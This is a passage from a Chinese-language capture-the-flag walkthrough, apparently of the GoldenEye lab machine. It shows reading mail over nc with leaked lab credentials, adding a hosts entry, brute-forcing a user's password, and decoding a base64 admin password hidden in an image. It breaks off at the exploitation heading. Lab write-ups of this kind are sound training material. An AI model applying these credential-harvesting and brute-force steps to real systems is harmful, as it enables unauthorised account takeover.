



12.开始使用nc连接,用户:boris 密码:secret1! 用户:natalya 密码:bird

然后开始读邮件





13.使用,用户:natalya 密码:bird,开始都邮件。



14.找到了敏感信息泄露



15.进入/etc/hosts目录,加入severnaya-station.com

用户名:xenia

密码:RCP90rulez!

域:severnaya-station.com



网址:severnaya-station.com/gnocertdir我们现根据邮件提示添加本地域名:severnaya-station.com

16.本地访问。



17登录之后,发现一个doak用户

18.加入字典

19.开始爆破

成功登录

username: dr_doak

password: 4England!



登录之后,发现有一个图片



然后下载到本地。



进行图片检查

发现存在base64加密的编码

解密之后,成功获得管理员用户密码.

xWinter1995x!

二、漏洞利用

